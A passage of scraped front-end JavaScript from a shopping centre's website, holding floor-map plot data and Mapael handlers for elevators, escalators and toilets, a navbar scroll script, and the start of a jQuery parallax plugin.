            },
            'elevator_4': {
                x: 230,
                y: 96,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'wc_1': {
                x: 68,
                y: 11,
                tooltip: {content: datatxt[0]},
                value: "wc"
            },
            'wc_2': {
                x: 226,
                y: 150,
                tooltip: {content: datatxt[0]},
                value: "wc"
            }
        }
    },
    '4': {
        'plots': {
            // Plot positioned by x and y instead of latitude, longitude
            'escalator_top': {
                x: 178,
                y: 111,
                tooltip: {content: datatxt[2]},
                value: "escalator"
            },
            'escalator_bottom_1': {
                x: 82,
                y: 68,
                tooltip: {content: datatxt[2]},
                value: "escalator"
            },
            'elevator_1': {
                x: 40,
                y: 54,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_2': {
                x: 174,
                y: 66,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_3': {
                x: 230,
                y: 70,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_4': {
                x: 230,
                y: 106,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'wc_1': {
                x: 68,
                y: 21,
                tooltip: {content: datatxt[0]},
                value: "wc"
            },
            'wc_2': {
                x: 226,
                y: 155,
                tooltip: {content: datatxt[0]},
                value: "wc"
            }
        }
    },
    '5': {
        'plots': {
            // Plot positioned by x and y instead of latitude, longitude
            'escalator_bottom_1': {
                x: 56,
                y: 52,
                tooltip: {content: datatxt[2]},
                value: "escalator"
            },
            'elevator_1': {
                x: 37,
                y: 44,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_2': {
                x: 172,
                y: 56,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_3': {
                x: 230,
                y: 60,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_4': {
                x: 230,
                y: 96,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'wc_1': {
                x: 68,
                y: 11,
                tooltip: {content: datatxt[0]},
                value: "wc"
            },
            'wc_2': {
                x: 226,
                y: 146,
                tooltip: {content: datatxt[0]},
                value: "wc"
            }
        }
    },
    '6': {
        'plots': {
            // Plot positioned by x and y instead of latitude, longitude
            'elevator_1': {
                x: 37,
                y: 44,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_2': {
                x: 172,
                y: 56,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_3': {
                x: 230,
                y: 60,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_4': {
                x: 230,
                y: 96,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'wc_1': {
                x: 68,
                y: 11,
                tooltip: {content: datatxt[0]},
                value: "wc"
            },
            'wc_2': {
                x: 226,
                y: 146,
                tooltip: {content: datatxt[0]},
                value: "wc"
            }
        }
    },
    '7': {
        'plots': {
            // Plot positioned by x and y instead of latitude, longitude
            'elevator_1': {
                x: 37,
                y: 44,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_2': {
                x: 170,
                y: 56,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_3': {
                x: 230,
                y: 60,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'elevator_4': {
                x: 230,
                y: 96,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },
            'wc_1': {
                x: 68,
                y: 11,
                tooltip: {content: datatxt[0]},
                value: "wc"
            }
        }
    },
    '8': {
        'plots': {
            // Plot positioned by x and y instead of latitude, longitude
            'elevator_1': {
                x: 30,
                y: 41,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },

            'elevator_3': {
                x: 233,
                y: 60,
                tooltip: {content: datatxt[1]},
                value: "elevator"
            },

            'wc_2': {
                x: 246,
                y: 128,
                tooltip: {content: datatxt[0]},
                value: "wc"
            }
        }
    }
};
var startMap = true;
var name_id = [];
var ar_hover = [];
//var ar_hover_3 = [];
$world = $(".mapcontainer");

// initialisation (for selecting a floor)
var escalator = false;
var elevator = true;
var stairway = false;
$("#menu-nav > div > a").click(function() {
    var value = $(this).attr('id');
    escalator = false;
    $(".mapcontainer").trigger('update', [{

        animDuration: 300
    }]);
    cnob_floor(value);
    startMap = false;

    initMap(value)
    name_id = ar_id_shop[value];
    if(value == 2){ar_hover = ar_hover_2;}

    if(value == 3){ar_hover = ar_hover_3}

    //console.log(value);

});

// Mapael initialisation
if(startMap){
    if(id_map_show_floor == 0){
        initMap(2);
    }else{
        initMap(id_map_show_floor);
        $('.map svg [data-id=' + id_map_show + ']').attr('fill','#ff0000');
        $( "#menu-nav  div").removeClass('menu_nav_active');
        $( "#menu-nav  div a[id='"+id_map_show_floor+"']").parent().addClass('menu_nav_active');
        id_map_show = 0;
    }

    escalator = true;
    name_id = ar_id_shop[2];
}



function initMap(value){
    var name_n = "floor_"+value;
    var width_plots = 16;
    var height_plots = 16;
    escalator = false;
    elevator = true;
    stairway = false;
    //var width_floor = $('.plotLegend').css('bottom');
   // $('.plotLegend').css('bottom',width_floor);
    if(value === 2  || value === '2'){
        stairway = true;
        escalator = true;
        /*
        //width_floor = document.documentElement.offsetWidth;
        var width_floor_too = width_floor.slice(0, -2);
        width_floor_too = parseInt(width_floor_too)+54;
        $('.plotLegend').css('bottom',width_floor_too+'px');
        console.log(width_floor_too);

        //if(width_floor > 1200){$('.plotLegend').css('bottom','610px')}
    }else{
        $('.plotLegend').css('bottom',width_floor);
        */
    }

    if(value === 3  || value === '3'){ escalator = true; }
    if(value === 4  || value === '4'){ escalator = true; }
    if(value === 5  || value === '5'){ escalator = true; }
    if(value === 1  || value === '1'){ elevator = false; }
    
    /* resset active menu-buttom */
    $( "#map-nav > div.item .title" ).removeClass('active');
    $( "#map-nav > div" ).removeClass('active');
    $( "#map-nav-ul span" ).removeClass('active');
    
    $world.mapael({
        map: {
            name: name_n, //france_departments
            // Enable zoom on the map
            zoom: {
                enabled: false
            }
            // Set default plots and areas style
            , defaultPlot: {
                attrs: {
                    fill: "#004a9b"
                    , opacity: 0.6
                }
                , attrsHover: {
                    opacity: 1
                }
                , text: {
                    attrs: {
                        fill: "#505444"
                    }
                    , attrsHover: {
                        fill: "#000"
                    }
                }
            }
            , defaultArea: {
                attrs: {
                    fill: "#dcdcdc",
                    stroke: "#777777",
                    "stroke-width": 0.3
                }
                , attrsHover: {
                    //fill: none,
                    stroke: "#eeeeee",
                    "stroke-width" : 0.5
                }
                , text: {
                    position: "inner", //Possible values : 'inner', 'right', 'left', 'top' or 'bottom'
                    margin: 0,
                    attrs : {
                        fill : "#aaaaaa",
                        "font-size": 4,
                    }
                    , attrsHover: {
                        fill: "#777777",
                        "font-size": 5,
                        animDuration: 400,
                    }
                }
            }
        },

        // Add some plots on the map

        legend: {
            plot: {
                slices: [{
                    label: "",
                    display:elevator,
                    sliceValue: "elevator",
                    type: "image",
                    url: "../images/sign-elevator.png",
                    width: width_plots,
                    height: height_plots,
                    attrs: {
                        opacity: 0.8
                    },
                    attrsHover: {
                        transform: "s1.5",
                        opacity: 1
                    }
                },
                    {
                        display:stairway,
                        label: "",
                        sliceValue: "stairway",
                        type: "image",
                        url: "../images/sign-stairway.png",
                        width: width_plots,
                        height: height_plots,
                        attrs: {
                            opacity: 0.8
                        },
                        attrsHover: {
                            transform: "s1.5",
                            opacity: 1
                        }
                    },
                    {
                        display:escalator,
                        label: "",
                        sliceValue: "escalator",
                        type: "image",
                        url: "../images/sign-escalator.png",
                        width: width_plots,
                        height: height_plots,
                        attrs: {
                            opacity: 0.8
                        },
                        attrsHover: {
                            transform: "s1.5",
                            opacity: 1
                        }
                    },

                    {
                        label: "",
                        sliceValue: "wc",
                        type: "image",
                        url: "../images/sign-wc.png",
                        width: width_plots,
                        height: height_plots,
                        attrs: {
                            opacity: 0.8
                        },
                        attrsHover: {
                            transform: "s1.5",
                            opacity: 1
                        }
                    }

                ]
            },
            area : {
                labelAttrs : {
                    "font-size" : 15
                },
                hideElemsOnClick:{
                    enabled:false,
                    opacity:1
                },
                // mode : horizontal,
                // marginLeft : 15,
                marginLeftLabel : 0,
                marginBottom : 12,
                exclusive: true,
                slices : [
                    {
                        display:false,
                        sliceValue  :'place',
                        attrs : {
                            fill : "#aaaaaa"
                        },
                        attrsHover : {
                            fill : "#aaaaaa",
                            "stroke-width" : 0.3
                        }
                        //label :"Less than de 300 000 inhabitants",
                        //clicked: false,
                    },
                    /*
                     {

                     sliceValue  :'elevator',
                     attrs : {
                     fill : "#669999"},
                     attrsHover : {
                     fill : "#aaa",
                     "stroke-width" : 0.3},
                     label :datatxt[1],
                     width:50,
                     height:50

                     },

                     {
                     display:escalator,
                     sliceValue  :'escalator',
                     attrs : {
                     fill : "#6699cc"},
                     attrsHover : {
                     fill : "#aaa",
                     "stroke-width" : 0.3},
                     size : 30,
                     label :datatxt[2],
                     },

                     {
                     sliceValue  :'wc',
                     attrs : {
                     fill : "#9999cc"
                     },
                     attrsHover : {
                     fill : "#aaa",
                     "stroke-width" : 0.3
                     },
                     size : 30,
                     label :datatxt[0],
                     },
                     */
                    {
                        display:false,
                        sliceValue  :'reserve',
                        attrs : {
                            fill : "#eeeeee"
                        },
                        attrsHover : {
                            fill : "#eeeeee",
                            "stroke-width" : 0.3
                        }
                        //label :"Less than de 300 000 inhabitants",
                        //clicked: false,
                    },

                ]}



        },


        areas: ar_loc[value]['areas'],
        //plots: $.extend(true, {}, ar_loc[value]['plots'], plots)
        plots:  ar_plots[value]['plots']

        //areas: data[value]['areas']
    });

    if(id_map_show != 0){
        // $('.map svg [data-id=' + id_map_show + ']').attr('fill','#ff0000');

    }
    /*
    $( "#map-nav-ul  li" ).on("touchstart",
        function() {
            var m_o_id = $(this).attr('data-typeid');
            // $(this).addClass('act');
            console.log('m_o_id left menu- '+m_o_id);
            var m_o_color;
            for(i=0;i<ar_color.length;i++){
                for (var key in ar_color[i]) {}
                if (key === m_o_id) {
                    m_o_color = ar_color[i][key]
                }
            }
            if (!$(this).hasClass('active')) {
                getValueClickAdd(name_id,m_o_id,m_o_color);
                $(this).addClass('active');
            }
            else if ($(this).hasClass('active')){
                getValueClickRem(name_id,m_o_id,"#dcdcdc");
                $(this).removeClass('active');
            }
            //return false;

            // close left menu
            //clearTimeout($('body').data('box-lid-timer'));
            //$('body').removeClass('box-lid-open');


        }
    );
    */
    $( ".box-lid-menu" ).mouseover(function(){
        $('body').addClass('box-lid-open');
    });
    $( ".box-lid-menu" ).mouseout(function(){
        $('body').removeClass('box-lid-open');
    });

    $( "#map-nav-ul  li" ).click(

        function() {
            var m_o_id = $(this).attr('data-typeid');
            // $(this).addClass('act');
            console.log('m_o_id left menu- '+m_o_id);
            var m_o_color;
            for(i=0;i<ar_color.length;i++){
                for (var key in ar_color[i]) {}
                if (key === m_o_id) {
                    m_o_color = ar_color[i][key]
                }
            }
            if (!$(this).parent().hasClass('active')) {
                getValueClickAdd(name_id,m_o_id,m_o_color);
                //$(this).addClass('active');
                //console.log('title - none'+title_class);
            }
            if ($(this).parent().hasClass('active')){
                getValueClickRem(name_id,m_o_id,"#dcdcdc");
                // $(this).removeClass('active');
                //console.log('title - active');
            }
            //return false;

            // close left menu
           //clearTimeout($('body').data('box-lid-timer'));
            $('body').removeClass('box-lid-open');


        }

    );


    $( "#map-nav > div > div.item" ).click(

        function() {

            var m_o_id = $(this).attr('data-typeid');
            // $(this).addClass('act');
            var m_o_color;
            for(i=0;i<ar_color.length;i++){
                for (var key in ar_color[i]) {}
                if (key === m_o_id) {
                    m_o_color = ar_color[i][key]
                }
            }
           // var title_class = $(this).find('.title');
           //title_class.addClass('dfg');

            if (!$(this).parent().hasClass('active')) {
                getValueClickAdd(name_id,m_o_id,m_o_color);
                //$(this).addClass('active');
                //console.log('title - none'+title_class);
            }
            if ($(this).parent().hasClass('active')){
                getValueClickRem(name_id,m_o_id,"#dcdcdc");
               // $(this).removeClass('active');
               //console.log('title - active');
            }
            //return false;
        }

    );
    $( "#map-nav-ul span li" ).mouseover(function() {
        var m_o_id = $(this).attr('data-typeid');

        var m_o_color;
        for(i=0;i<ar_color.length;i++){
            for (var key in ar_color[i]) {}
            if (key === m_o_id) {
                m_o_color = ar_color[i][key]


            }
        }
        // console.log(ar_hover+m_o_id+m_o_color)
        getValue(name_id,m_o_id,m_o_color);

    });

    // name_id = ar_id_shop[2];
    /**/ $( "#map-nav > div > div.item" ).mouseover(function() {
        var m_o_id = $(this).attr('data-typeid');

        var m_o_color;
        for(i=0;i<ar_color.length;i++){
            for (var key in ar_color[i]) {}
            if (key === m_o_id) {
                m_o_color = ar_color[i][key]


            }
        }
        // console.log(ar_hover+m_o_id+m_o_color)
        getValue(name_id,m_o_id,m_o_color);

    });
    $( "#map-nav-ul span  li" ).mouseout(function() {
        var m_o_id = $(this).attr('data-typeid');

        getValue(name_id,m_o_id,"#dcdcdc");

    });
    $( "#map-nav > div > div.item" ).mouseout(function() {
        var m_o_id = $(this).attr('data-typeid');

        getValue(name_id,m_o_id,"#dcdcdc");

    });
    /*
     * array link navigate
     * #map-nav div a
     */
    function getValueClickAdd(array,keyText,color) {
        var arr_temp;
        for(i=0;i<array.length;i++){
            for (var key in array[i]) {}
            if (key === keyText) {
                arr_temp = array[i][key]
                /**/
                $('.map svg [data-id=' + arr_temp + ']').each(function () {
                    //console.log( $(this).attr('fill') );
                    if($(this).attr('clicket') != 'true'){
                        $(this).attr('fill', color);
                        $(this).attr('clicket',true);
                    }
                });
            }

        }
        ressetText();

    }
    function getValueClickRem(array,keyText,color) {
        var arr_temp;
        for(i=0;i<array.length;i++){
            for (var key in array[i]) {}
            if (key === keyText) {
                arr_temp = array[i][key]
                /**/
                $('.map svg [data-id=' + arr_temp + ']').each(function () {
                    //console.log( $(this).attr('fill') );
                    if($(this).attr('clicket') == 'true'){
                        $(this).attr('fill', '#dcdcdc');
                        $(this).removeAttr('clicket');
                    }


                });

            }
        }
        ressetText();

    }


    function getValue(array,keyText,color) {
        var arr_temp;
        for(i=0;i<array.length;i++){
            for (var key in array[i]) {}
            if (key === keyText) {
                arr_temp = array[i][key]
                /**/
                $('.map svg [data-id=' + arr_temp + ']').each(function () {
                    //console.log( $(this).attr('fill') );
                    if(!$(this).attr('clicket') && arr_temp != id_map_show){
                        $(this).attr('fill', color);
                    }
                });

            }

        }
        ressetText();
    }

    function ressetText(){
        $('.map svg text').attr('fill', '#999999');
    }


}


--- FILE ---
content_type: text/javascript
request_url: https://www.afina.center/js/app.js
body_size: 206
content:
/**
 * Created by Vlad on 09.05.2016.
 */
$(document).ready(function(){
    $(document).on("scroll",function(){
        if($(document).scrollTop()>100){
            //console.log('>100');
            $("#nav-top").removeClass("large").addClass("small");
        }
        else{
            $("#nav-top").removeClass("small").addClass("large");
        }
    });


});

--- FILE ---
content_type: text/javascript
request_url: https://www.afina.center/js/jquery.data-parallax.js
body_size: 7247
content:
;(function($) {
    'use strict';

    var $elements = null,
        elementsArr,
        animationsArr,
        scroll,
        windowHeight, windowWidth,
        documentWidth, documentHeight,
        scrollTicking = false,
        resizeTicking = false,
        isTouchDevice = window.Modernizr && typeof(Modernizr.touchevents) != 'undefined' ? Modernizr.touchevents : testTouchEvents(),
        PERC_RE = /%/g,
        VU_RE = /v(w|h)/g;
    
    $.parallax = {
        enableTouchDevices: false
    };

    function testTouchEvents() {
        return ('ontouchstart' in window) ||
            (navigator.maxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0);
    }

    $.fn.parallax = function(method) {
        switch (method) {
            case 'reset':
                // todo: implement this
                //this.css('transform', '');
                break;
            case 'destroy':
                // todo: implement this
                $elements.not(this);
                break;
            default:
                if (!isTouchDevice || $.parallax.enableTouchDevices || (method && method.enableTouchDevices)) {
                    this.data("parallax-js", method);
                    var firstCall = ($elements === null);
                    if (firstCall) {
                        updateDimensions();
                    }
                    if (firstCall) {
                        $elements = this;
                        window.onresize = onResize;
                        window.onscroll = onScroll;
                        elementsArr = [];
                        animationsArr = [];
                    }
                    else {
                        $elements = $elements.add(this);
                    }
                    updateAnimationsArray.call(this, elementsArr.length);
                    elementsArr = $elements.toArray();
                    onScroll();
                }
        }
        return this;
    };

    function parseOptions() {
        var optionsArr = [],
            dataOptions = this.data("parallax"),
            jsOptions = this.data("parallax-js");
        typeof dataOptions != "undefined" || (dataOptions = {});
        typeof dataOptions == "object" || console.error("Unable to parse data-parallax attribute "+getSelector(this));
        typeof jsOptions != "undefined" || (jsOptions = {});
        typeof jsOptions == "object" || console.error("Unrecognized options passed to $.fn.parallax");
        if (!Array.isArray(dataOptions)) {
            dataOptions = [dataOptions];
        }
        if (!Array.isArray(jsOptions)) {
            jsOptions = [jsOptions];
        }
        for (var i= 0, len = Math.max(dataOptions.length, jsOptions.length); i<len; i++) {
            var options = $.extend(dataOptions[i] || {}, jsOptions[i] || {});
            
            // todo: remove in next minor release
            typeof options.start === "undefined" || (options.triggerElement = options.start);
            typeof options.trigger == "undefined" || (options.triggerHook = options.trigger);
            
            typeof options.offset != "undefined" || (options.offset = 0);
            typeof options.triggerElement === "undefined" || (options.triggerElement = convertToElement(options.triggerElement));
            typeof options.triggerElement != "undefined" || (options.triggerElement = this[0]);
            optionsArr.push(options);
        }
        return optionsArr;
    }
    
    function rebuildAnimationsArray() {
        animationsArr = [];
        PinScene.scenes = [];
        updateAnimationsArray.call($elements);
    }

    function updateAnimationsArray(offset) {
        typeof offset === "number" || (offset = 0);
        this.each(function(i) {
            var idx = offset+i;
            animationsArr[idx] = createAnimations.call(this);
        });
    }

    function createAnimations() {
        var $this = $(this),
            animations = [],
            optionsArr = parseOptions.call($this);
        for (var i= 0, len = optionsArr.length; i<len; i++) {
            var options = optionsArr[i],
                globalOptions = {
                    axis: options.axis,
                    triggerElement: options.triggerElement,
                    triggerHook: options.triggerHook,
                    duration: options.duration,
                    offset: options.offset
                },
                animation = {},
                transformOptions = {},
                bgPositionOptions = {};
            if (typeof options.x != "undefined") {
                transformOptions.x = mergeOptions(options.x, globalOptions);
            }
            if (typeof options.y != "undefined") {
                transformOptions.y = mergeOptions(options.y, globalOptions);
            }
            if (typeof options.z != "undefined") {
                transformOptions.z = mergeOptions(options.z, globalOptions);
            }
            if (typeof options.scale != "undefined") {
                transformOptions.scale = mergeOptions(options.scale, globalOptions);
            }
            else {
                if (typeof options.scaleX != "undefined") {
                    transformOptions.scaleX = mergeOptions(options.scaleX, globalOptions);
                }
                if (typeof options.scaleY != "undefined") {
                    transformOptions.scaleY = mergeOptions(options.scaleY, globalOptions);
                }
            }
            if (typeof options.rotate != "undefined") {
                transformOptions.rotate = mergeOptions(options.rotate, globalOptions);
            }
            if (transformOptions.x || transformOptions.y || transformOptions.z || 
                transformOptions.scale || transformOptions.scaleX || transformOptions.scaleY || 
                transformOptions.rotate) {
                animation.transform = new TransformContainer($this, transformOptions);
            }

            if (typeof options.backgroundPositionX != "undefined") {
                bgPositionOptions.x = mergeOptions(options.backgroundPositionX, globalOptions);
            }
            if (typeof options.backgroundPositionY != "undefined") {
                bgPositionOptions.y = mergeOptions(options.backgroundPositionY, globalOptions);
            }
            if (bgPositionOptions.x || bgPositionOptions.y) {
                animation.bgPosition = new XYContainer($this, bgPositionOptions, 'backgroundPosition');
            }

            if (typeof options.top != "undefined") {
                var topOptions = mergeOptions(options.top, globalOptions);
                animation.top = new StyleScene($this, topOptions, 'top', $this.offsetParent().height(), "px");
            }
            if (typeof options.left != "undefined") {
                var leftOptions = mergeOptions(options.left, globalOptions);
                animation.left = new StyleScene($this, leftOptions, 'left', $this.offsetParent().width(), "px");
            }
            if (typeof options.width != "undefined") {
                var widthOptions = mergeOptions(options.width, globalOptions);
                animation.width = new StyleScene($this, widthOptions, 'width');
            }
            if (typeof options.height != "undefined") {
                var heightOptions = mergeOptions(options.height, globalOptions);
                animation.height = new StyleScene($this, heightOptions, 'height');
            }
            if (typeof options.opacity != "undefined") {
                var opacityOptions = mergeOptions(options.opacity, globalOptions);
                animation.opacity = new StyleScene($this, opacityOptions, 'opacity', 1);
            }
            if (typeof options.color != "undefined") {
                var colorOptions = mergeOptions(options.color, globalOptions);
                animation.color = new ColorScene($this, colorOptions, 'color', 0xffffff);
            }
            if (typeof options.backgroundColor != "undefined") {
                var bgColorOptions = mergeOptions(options.backgroundColor, globalOptions);
                animation.bgColor = new ColorScene($this, bgColorOptions, 'backgroundColor', 0xffffff);
            }
            if (typeof options.pin != "undefined") {
                var pinOptions = mergeOptions(options.pin, globalOptions);
                animation.pin = new PinScene($this, pinOptions);
            }
            if (typeof options.class != "undefined") {
                var classOptions = mergeOptions(options.class, globalOptions);
                animation.class = new ClassScene($this, classOptions);
            }
            animations.push(animation);
        }
        return animations;
    }

    function onResize() {
        if (!resizeTicking) {
            window.requestAnimationFrame(function() {
                updateDimensions();
                rebuildAnimationsArray();
            });
            resizeTicking = true;
        }
    }

    function updateDimensions() {
        var body = document.body,
            html = document.documentElement;

        windowWidth = Math.max(html.clientWidth, window.innerWidth || 0);
        windowHeight = Math.max(html.clientHeight, window.innerHeight || 0);

        documentWidth = Math.max( body.scrollWidth, body.offsetWidth,
            html.clientWidth, html.scrollWidth, html.offsetWidth );
        documentHeight = Math.max( body.scrollHeight, body.offsetHeight,
            html.clientHeight, html.scrollHeight, html.offsetHeight );
    }

    function onScroll() {
        if (!scrollTicking) {
            window.requestAnimationFrame(animateElements);
            scrollTicking = true;
        }
    }

    function animateElements() {
        scroll = getScroll();
        for (var i= 0, len=elementsArr.length; i<len; i++) {
            animateElement.call(elementsArr[i], i);
        }
        scrollTicking = false;
    }
    
    function getScroll() {
        return {
            left: window.pageXOffset || document.documentElement.scrollLeft,
            top: window.pageYOffset || document.documentElement.scrollTop
        };
    }

    function animateElement(idx) {
        var animations = animationsArr[idx],
            animation,
            style;
        typeof window.getComputedStyle != "function" || (style = getComputedStyle(this));
        for (var i=0, len=animations.length; i<len; i++) {
            animation = animations[i];
            for (var name in animation) {
                if (animation[name].needsUpdate()) {
                    animation[name].update(style);
                }
            }
        }
    }

    function mergeOptions(options, globalOptions) {
        if (typeof options != "object") {
            options = {to: options};
        }
        return $.extend({}, globalOptions, options);
    }

    function getOffset(elem) {
        var offsetLeft = elem.offsetLeft,
            offsetTop = elem.offsetTop,
            lastElem = elem;
        while (elem = elem.offsetParent) {
            if (elem === document.body) { //from my observation, document.body always has scrollLeft/scrollTop == 0
                break;
            }
            offsetLeft += elem.offsetLeft;
            offsetTop += elem.offsetTop;
            lastElem = elem;
        }
        if (lastElem.style.position === 'fixed') { //slow - http://jsperf.com/offset-vs-getboundingclientrect/6
            offsetLeft += scroll.left;
            offsetTop += scroll.top;
        }
        return {
            left: offsetLeft,
            top: offsetTop
        };
    }
    
    function convertToOffset(elem, axis) {
        return getOffset(elem)[axis === Scene.AXIS_X ? 'left' : 'top'];
    }

    function convertToElement(value) {
        if (typeof value === "string") {
            value = $(value);
            if (value.length) {
                return value[0];
            }
            console.error("Invalid parallax triggerElement selector: "+value);
        }
        else {
            return value;
        }
    }

    function convertOption(value, maxValue) {
        if (typeof value === "string") {
            if (value.match(PERC_RE)) {
                value = convertPerc(value, maxValue);
            }
            else {
                var matches = value.match(VU_RE);
                if (matches) {
                    value = convertVU(value, matches[0]);
                }
            }
        }
        else if (typeof value === "function") {
            value = value(maxValue);
        }
        return value;
    }
    
    function convertVU(percent, unit) {
        return convertPerc(percent, (unit === 'vw' ? windowWidth : windowHeight));
    }

    function convertPerc(percent, maxValue) {
        return parseFloat(percent) / 100 * maxValue;
    }

    function isElement(obj) {
        try {
            return obj instanceof HTMLElement;
        }
        catch(e) {
            return (typeof obj === "object") && (obj.nodeType === 1) &&
                (typeof obj.style === "object") && (typeof obj.ownerDocument ==="object");
        }
    }
    
    function interpolate(from, to, progress) {
        return (to - from) * progress + from;
    }
    
    function inherit(parentProto, childProto) {
        return $.extend(Object.create(parentProto), childProto || {});
    }
    
    function getSelector($el) {
        var selector = "",
            id = $el.attr("id"),
            classNames = $el.attr("class");
        if (id) {
            selector += "#"+ id;
        }
        else if (classNames) {
            selector += "." + $.trim(classNames).replace(/\s/gi, ".");
        }
        return selector;
    }
    
    function parseUnit(value) {
        return value.replace(/^-?\d+(\.\d*)?(\D+)$/, "$2");
    }
    
    function Scene($el, options) {
        this.$el = $el;
        this.from = options.from;
        this.to = options.to;
        this.axis = options.axis;
        
        this.offset = convertOption(options.offset, this.getElementDimension());
        
        typeof options.triggerHook != "undefined" || (options.triggerHook = "100%");
        this.triggerHook = convertOption(options.triggerHook, options.axis === Scene.AXIS_X ? windowWidth : windowHeight);
        this.triggerElement = convertToElement(options.triggerElement);
        
        this._setEase(options.ease);
        this._setDuration(options.duration);
    }
    Scene.AXIS_X = 'x';
    Scene.AXIS_Y = 'y';
    Scene.STATE_BEFORE = 'before';
    Scene.STATE_DURING = 'during';
    Scene.STATE_AFTER = 'after';
    Scene.prototype = {
        _setEase: function(ease) {
            if (typeof ease == "function") {
                this.ease = ease;
            }
            else {
                typeof ease === "undefined" || (this.ease = $.easing[ease]);
                typeof this.ease === "function" || (this.ease = $.easing.linear);
            }
        },
        _setDuration: function(duration) {
            var validateDurationPx = function(value) {
                if (value < 0) {
                    console.error("Invalid parallax duration: "+value);
                }
            };
            if (typeof duration === "undefined") {
                var scene = this;
                this.duration = function() {
                    var durationPx = (convertToOffset(scene.$el[0], scene.axis) + scene.$el.outerHeight(true)) - scene.start;
                    validateDurationPx(durationPx);
                    return durationPx;
                };
            }
            else if (typeof duration === "function") {
                this.duration = function() {
                    var durationPx = duration();
                    validateDurationPx(durationPx);
                    return durationPx;
                };
            }
            else {
                var durationPx = convertOption(duration, this.getElementDimension());
                validateDurationPx(durationPx);
                this.duration = function () {
                    return durationPx;
                };
            }
        },
        getElementDimension: function() {
            return this.axis === Scene.AXIS_X ? 
                this.$el.outerWidth(true) : 
                this.$el.outerHeight(true);
        },
        needsUpdate: function() {
            this.updateStart();
            this.updateDuration();
            this.updateState();
            return this._needsUpdate();
        },
        _needsUpdate: function() {
            return this.state === Scene.STATE_DURING ||
                (typeof this.prevState === "undefined" && this.state === Scene.STATE_AFTER) ||
                (typeof this.prevState != "undefined" && this.prevState != this.state);
        },
        updateStart: function() {
            this.start = Math.max(this.getOffset() - this.triggerHook, 0);
        },
        updateDuration: function() {
            this.durationPx = this.duration.call(this);
            if (this.durationPx === 0) {
                this.durationPx = ((this.axis === Scene.AXIS_X ? 
                    documentWidth - windowWidth : 
                    documentHeight - windowHeight) - this.start);
            }
        },
        updateState: function() {
            this.prevState = this.state;
            if (scroll.top < this.start) {
                this.state = Scene.STATE_BEFORE;
            }
            else if (scroll.top <= (this.start + this.durationPx)) {
                this.state = Scene.STATE_DURING;
            }
            else {
                this.state = Scene.STATE_AFTER;
            }
        },
        getOffset: function() {
            var offset = this.offset;
            if (isElement(this.triggerElement)) {
                var pinScene = PinScene.findByElement(this.triggerElement);
                offset += (pinScene && pinScene.state === Scene.STATE_DURING ? 
                    pinScene.start : 
                    convertToOffset(this.triggerElement, this.axis));
            }
            return offset;
        },
        getProgress: function() {
            if (this.state === Scene.STATE_BEFORE) {
                return 0;
            }
            else if (this.state === Scene.STATE_DURING) {
                var posPx = scroll.top - this.start,
                    percent = posPx / this.durationPx,
                    progress = this.ease.call(this, percent);
                return progress;
            }
            else {
                return 1;
            }
        },
        update: function(style) {
            this._setFrom(this._getOldValue(style));
            this._setValue(this._getNewValue(), style);
        },
        _getOldValue: function() {},
        _getNewValue: function() {},
        _setFrom: function(defaultValue) {
            typeof this.from != "undefined" || (this.from = defaultValue);
        }
    };
    
    function ScalarScene($el, options, maxValue, defaultUnit) {
        this.convertPerc = false;
        this.unit = defaultUnit;
        if (typeof maxValue != "undefined") {
            options.from = convertOption(options.from, maxValue);
            options.to = convertOption(options.to, maxValue);
        }
        else {
            if (typeof options.from === "string") {
                options.from = this._parseString(options.from);
            }
            else if (typeof options.from === "function") {
                options.from = options.from();
            }
            if (typeof options.to === "string") {
                options.to = this._parseString(options.to);
            }
            else if (typeof options.to === "function") {
                options.to = options.to();
            }
        }
        Scene.call(this, $el, options);
    }
    ScalarScene.prototype = inherit(Scene.prototype, {
        _parseString: function(value) {
            if (value.match(PERC_RE)) {
                this.convertPerc = true;
            }
            else {
                var matches = value.match(VU_RE);
                if (matches) {
                    value = convertVU(value, matches[0]);
                }
                else {
                    this.unit = parseUnit(value);
                }
            }
            return value;
        },
        _getNewValue: function() {
            var from = this.from,
                to = this.to;
            if (typeof from === "string") {
                if (this.convertPerc && from.substr(-1) === "%") {
                    from = convertOption(from, this.durationPx);
                }
                else {
                    from = parseFloat(from);
                }
            }
            if (typeof to === "string") {
                if (this.convertPerc && to.substr(-1) === "%") {
                    to = convertOption(to, this.durationPx);
                }
                else {
                    to = parseFloat(to);
                }
            }
            var suffix = (typeof this.unit === "undefined" ? 0 : this.unit);
            return interpolate(from, to, this.getProgress()) + suffix;
        }
    });
    
    function StyleScene($el, options, styleName, maxValue, defaultUnit) {
        this.styleName = styleName;
        ScalarScene.call(this, $el, options, maxValue, defaultUnit);
    }
    StyleScene.prototype = inherit(ScalarScene.prototype, {
        _getOldValue: function(style) {
            return parseFloat(style[this.styleName]);
        },
        _setValue: function(newValue) {
            this.$el[0].style[this.styleName] = newValue;
        }
    });
    
    function ColorScene($el, options, styleName, maxValue) {
        StyleScene.call(this, $el, options, styleName, maxValue);
    }
    ColorScene.prototype = inherit(StyleScene.prototype, {
        _getOldValue: function(style) {
            return style[this.styleName];
        },
        _getNewValue: function() {
            var fromColor = RGBColor.fromString(this.from),
                toColor = RGBColor.fromString(this.to);
            fromColor.interpolate(toColor, this.getProgress());
            return fromColor.toString();
        }
    });

    function StateScene($el, options) {
